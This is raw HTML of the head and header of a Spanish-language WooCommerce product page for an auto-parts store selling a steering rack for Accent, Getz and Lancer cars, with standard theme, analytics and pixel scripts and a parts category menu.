<link rel='stylesheet' id='wd-mod-nav-vertical-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-vertical-design-default-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-vertical-design-default.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-brands-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-brand.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-owl-carousel.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-labels-round-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-product-labels-round.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://direasia.com/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://direasia.com/wp-content/uploads/2023/10/xts-theme_settings_default-1696768209.css?ver=7.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=7.3.1' type='text/css' media='all' />
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-222602595-1", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":["www.direasia.com"],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/direasia.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=3.0.2" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://direasia.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://direasia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://direasia.com/wp-json/wp/v2/product/33611" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://direasia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://direasia.com/?p=33611' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://direasia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.139.0" />  <style type="text/css">
    .pewc-group-content-wrapper {
      background-color:  !important;
    }
    ul.pewc-product-extra-groups {
      margin-left: px;
      margin-bottom: px;
      padding: px;
      background-color: ;
    }
    .pewc-product-extra-groups > li {
      margin-left: px;
      margin-bottom: px;
      padding-top: px;
      padding-bottom: px;
      padding-left: px;
      padding-right: px;
      background-color: ;
      color: 0;
    }
                textarea.pewc-form-field {
      height: em;
    }
        .pewc-radio-image-wrapper label input:checked + img,
    .pewc-checkbox-image-wrapper label input:checked + img {
    	border-color: 0    }
  </style>
  
		<script>
		var pewc_look_up_tables = [];
		var pewc_look_up_fields = [];
		</script>

	<style type="text/css">
	<style>
		#sendbtn,
		#sendbtn2,
		.wa-order-button,
		.gdpr_wa_button_input,
		a.wa-order-checkout,
		a.wa-order-thankyou,
		.shortcode_wa_button,
		.shortcode_wa_button_nt,
		.floating_button {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}

		#sendbtn:hover,
		#sendbtn2:hover,
		.wa-order-button:hover,
		.gdpr_wa_button_input:hover,
		a.wa-order-checkout:hover,
		a.wa-order-thankyou:hover,
		.shortcode_wa_button:hover,
		.shortcode_wa_button_nt:hover,
		.floating_button:hover {
			-webkit-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			-moz-box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
			box-shadow: inset 0px 4px 7px 0px rgba(0,0,0,0.25) !important;
		}
	</style>
<link rel="alternate" hreflang="es-ES" href="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/"/>
<link rel="alternate" hreflang="es" href="https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/"/>
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '778325543100837', {}, {
    "agent": "woocommerce_0-10.4.3-3.5.12"
});

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://direasia.com/wp-content/uploads/2021/01/cropped-3-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.borde {
	border: 2px solid !important;
	color: #3E5AAD;
}

.woocs_auto_switcher {
    margin-left: -48px;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_912234-css" data-type="wd-style-header_912234">
				:root{
	--wd-top-bar-h: 42px;
	--wd-top-bar-sm-h: 0.001px;
	--wd-top-bar-sticky-h: 0.001px;

	--wd-header-general-h: 105px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 0.001px;

	--wd-header-bottom-h: 50px;
	--wd-header-bottom-sm-h: 0.001px;
	--wd-header-bottom-sticky-h: 0.001px;

	--wd-header-clone-h: 0.001px;
}

.whb-top-bar .wd-dropdown {
	margin-top: 1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 11px;
}


.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 15px;
}


.whb-header .whb-header-bottom .wd-header-cats {
	margin-top: -1px;
	margin-bottom: -1px;
	height: calc(100% + 2px);
}


@media (min-width: 1025px) {
		.whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}

		.whb-sticked .whb-top-bar-inner {
		height: 42px;
		max-height: 42px;
	}
		
		.whb-general-header-inner {
		height: 105px;
		max-height: 105px;
	}

		.whb-sticked .whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
		
		.whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}

		.whb-sticked .whb-header-bottom-inner {
		height: 50px;
		max-height: 50px;
	}
		
	
	}

@media (max-width: 1024px) {
	
		.whb-general-header-inner {
		height: 60px;
		max-height: 60px;
	}
	
	
	
	}
		
.whb-top-bar {
	background-color: rgba(62, 90, 173, 1);
}

.whb-general-header {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
.whb-wjlcubfdmlq3d7jvmt23 .menu-opener { background-color: rgba(62, 90, 173, 1); }
.whb-header-bottom {
	border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid;
}
			</style>
			</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-33611 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js translatepress-es_ES wrapper-full-width  woodmart-product-design-default categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet notifications-sticky sticky-toolbar-on wpb-js-composer js-comp-ver-7.1 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_912234 whb-scroll-slide whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-light whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;"></span></strong></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><strong><span style="color: #ffffff;">SÍGUENOS EN REDES SOCIALES</span></strong></div>

			<div class=" wd-social-icons  icons-design-colored icons-size-default color-scheme-light social-follow social-form-circle text-center">

				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://instagram.com/direasia.ve?igshid=MzRlODBiNWFlZA==" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
								
								
				
				
								
				
			</div>

		<div class="wd-header-divider wd-full-height "></div>
<div class="wd-header-nav wd-header-secondary-nav text-right wd-full-height" role="navigation" aria-label="Secondary navigation">
	<ul id="menu-top-bar-right" class="menu wd-nav wd-nav-secondary wd-style-bordered wd-gap-s"><li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://indigo-porpoise-492033.hostingersite.com/contact-us-4/" class="woodmart-nav-link"><span class="nav-link-text">CONTACTO</span></a></li>
<li id="menu-item-402" class="woodmart-open-newsletter menu-item menu-item-type-custom menu-item-object-custom menu-item-402 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="#" class="woodmart-nav-link"><span class="wd-nav-icon fa fa-envelope-o"></span><span class="nav-link-text">PREGUNTAS FRECUENTES</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-default color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F" target="_blank" class="whatsapp-desktop  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
					
					<a rel="noopener noreferrer nofollow" href="whatsapp://send?text=https%3A%2F%2Fdireasia.com%2Fproduct%2Fcremallera-accent-getz-lancer-106-diente%2F" target="_blank" class="whatsapp-mobile  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://direasia.com/product/cremallera-accent-getz-lancer-106-diente/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo wd-switch-logo">
	<a href="https://direasia.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 246px;" />	</a>
					<a href="https://direasia.com/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://direasia.com/wp-content/uploads/2021/03/logo-direasia.png" alt="Dire Asia" style="max-width: 245px;" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
				<div class="wd-search-form wd-header-search-form wd-display-form whb-9x1ytaxq7aphtb3npidp">
				
				
				<form role="search" method="get" class="searchform  wd-with-cat wd-style-default wd-cat-style-bordered woodmart-ajax-search" action="https://direasia.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="0" data-symbols_count="3">
					<input type="text" class="s" placeholder="Buscar por producto" value="" name="s" aria-label="Search" title="Buscar por producto" required/>
					<input type="hidden" name="post_type" value="product">
								<div class="wd-search-cat wd-scroll">
				<input type="hidden" name="product_cat" value="0">
				<a href="#" rel="nofollow" data-val="0">
					<span>
						Seleccionar categoría					</span>
				</a>
				<div class="wd-dropdown wd-dropdown-search-cat wd-dropdown-menu wd-scroll-content wd-design-default">
					<ul class="wd-sub-menu">
						<li style="display:none;"><a href="#" data-val="0">Seleccionar categoría</a></li>
							<li class="cat-item cat-item-64"><a class="pf-value" href="https://direasia.com/product-category/camara/" data-val="camara" data-title="Camara" >Camara</a>
<ul class='children'>
	<li class="cat-item cat-item-289"><a class="pf-value" href="https://direasia.com/product-category/camara/arbol-de-leva/" data-val="arbol-de-leva" data-title="Arbol de Leva" >Arbol de Leva</a>
</li>
	<li class="cat-item cat-item-192"><a class="pf-value" href="https://direasia.com/product-category/camara/empacadura/" data-val="empacadura" data-title="empacadura" >empacadura</a>
</li>
	<li class="cat-item cat-item-298"><a class="pf-value" href="https://direasia.com/product-category/camara/estopera-camara/" data-val="estopera-camara" data-title="ESTOPERA" >ESTOPERA</a>
</li>
	<li class="cat-item cat-item-284"><a class="pf-value" href="https://direasia.com/product-category/camara/flautas/" data-val="flautas" data-title="Flautas" >Flautas</a>
</li>
	<li class="cat-item cat-item-224"><a class="pf-value" href="https://direasia.com/product-category/camara/inyeccion/" data-val="inyeccion" data-title="Inyección de Combustible" >Inyección de Combustible</a>
</li>
	<li class="cat-item cat-item-223"><a class="pf-value" href="https://direasia.com/product-category/camara/raches/" data-val="raches" data-title="Raches" >Raches</a>
</li>
	<li class="cat-item cat-item-259"><a class="pf-value" href="https://direasia.com/product-category/camara/tapa-valvula/" data-val="tapa-valvula" data-title="Tapa de Valvulas" >Tapa de Valvulas</a>
</li>
	<li class="cat-item cat-item-196"><a class="pf-value" href="https://direasia.com/product-category/camara/taquete/" data-val="taquete" data-title="taquete" >taquete</a>
</li>
	<li class="cat-item cat-item-197"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula/" data-val="valvula" data-title="VÁLVULA DE ADMISIÓN" >VÁLVULA DE ADMISIÓN</a>
</li>
	<li class="cat-item cat-item-198"><a class="pf-value" href="https://direasia.com/product-category/camara/valvula-escape/" data-val="valvula-escape" data-title="Válvula de Escape" >Válvula de Escape</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-176"><a class="pf-value" href="https://direasia.com/product-category/carroceria/" data-val="carroceria" data-title="Carrocería" >Carrocería</a>
<ul class='children'>
	<li class="cat-item cat-item-270"><a class="pf-value" href="https://direasia.com/product-category/carroceria/capot/" data-val="capot" data-title="Capot" >Capot</a>
</li>
	<li class="cat-item cat-item-280"><a class="pf-value" href="https://direasia.com/product-category/carroceria/faros-y-stop/" data-val="faros-y-stop" data-title="Faros y Stop" >Faros y Stop</a>
</li>
	<li class="cat-item cat-item-271"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guardafango/" data-val="guardafango" data-title="Guardafango" >Guardafango</a>
</li>
	<li class="cat-item cat-item-179"><a class="pf-value" href="https://direasia.com/product-category/carroceria/guaya-capot/" data-val="guaya-capot" data-title="guaya capot" >guaya capot</a>
</li>
	<li class="cat-item cat-item-286"><a class="pf-value" href="https://direasia.com/product-category/carroceria/manillas/" data-val="manillas" data-title="Manillas" >Manillas</a>
</li>
	<li class="cat-item cat-item-273"><a class="pf-value" href="https://direasia.com/product-category/carroceria/parachoque/" data-val="parachoque" data-title="Parachoques" >Parachoques</a>
</li>
	<li class="cat-item cat-item-274"><a class="pf-value" href="https://direasia.com/product-category/carroceria/porta-radiador/" data-val="porta-radiador" data-title="Porta Radiador" >Porta Radiador</a>
</li>
	<li class="cat-item cat-item-276"><a class="pf-value" href="https://direasia.com/product-category/carroceria/puertas/" data-val="puertas" data-title="Puertas" >Puertas</a>
</li>
	<li class="cat-item cat-item-287"><a class="pf-value" href="https://direasia.com/product-category/carroceria/retrovisores/" data-val="retrovisores" data-title="Retrovisores" >Retrovisores</a>
</li>
	<li class="cat-item cat-item-272"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-maleta/" data-val="tapa-maleta" data-title="Tapa Maleta" >Tapa Maleta</a>
</li>
	<li class="cat-item cat-item-279"><a class="pf-value" href="https://direasia.com/product-category/carroceria/tapa-neblina/" data-val="tapa-neblina" data-title="Tapa neblina" >Tapa neblina</a>
</li>
	<li class="cat-item cat-item-275"><a class="pf-value" href="https://direasia.com/product-category/carroceria/viga/" data-val="viga" data-title="Vigas" >Vigas</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-37"><a class="pf-value" href="https://direasia.com/product-category/clucth/" data-val="clucth" data-title="Clucth" >Clucth</a>
<ul class='children'>
	<li class="cat-item cat-item-185"><a class="pf-value" href="https://direasia.com/product-category/clucth/bombin/" data-val="bombin" data-title="bombin" >bombin</a>
</li>
	<li class="cat-item cat-item-199"><a class="pf-value" href="https://direasia.com/product-category/clucth/collarin/" data-val="collarin" data-title="Collarin" >Collarin</a>
</li>
	<li class="cat-item cat-item-200"><a class="pf-value" href="https://direasia.com/product-category/clucth/disco-clucth/" data-val="disco-clucth" data-title="disco" >disco</a>
</li>
	<li class="cat-item cat-item-201"><a class="pf-value" href="https://direasia.com/product-category/clucth/estopera/" data-val="estopera" data-title="estopera" >estopera</a>
</li>
	<li class="cat-item cat-item-202"><a class="pf-value" href="https://direasia.com/product-category/clucth/guaya-clucht/" data-val="guaya-clucht" data-title="GUAYA CLUCTH" >GUAYA CLUCTH</a>
</li>
	<li class="cat-item cat-item-203"><a class="pf-value" href="https://direasia.com/product-category/clucth/plato/" data-val="plato" data-title="plato" >plato</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-295"><a class="pf-value" href="https://direasia.com/product-category/guaya-aceleracion/" data-val="guaya-aceleracion" data-title="Guaya aceleracion" >Guaya aceleracion</a>
</li>
	<li class="cat-item cat-item-42"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/" data-val="kit-de-tiempo" data-title="Kit de Tiempo" >Kit de Tiempo</a>
<ul class='children'>
	<li class="cat-item cat-item-186"><a class="pf-value" href="https://direasia.com/product-category/kit-de-tiempo/correa/" data-val="correa" data-title="correa" >correa</a>
</li>
